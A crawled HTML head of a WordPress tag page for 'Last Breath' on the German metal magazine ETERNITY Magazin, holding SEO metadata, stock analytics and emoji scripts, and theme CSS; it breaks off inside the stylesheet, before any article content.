

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/last-breath/
body_size: 24744
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Last Breath Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/last-breath/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Last Breath Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/last-breath/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/last-breath/","url":"https://www.eternitymagazin.de/tag/last-breath/","name":"Last Breath Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/last-breath/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/last-breath/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Last Breath"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Last Breath Schlagwort-Feed" href="https://www.eternitymagazin.de/tag/last-breath/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/3013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
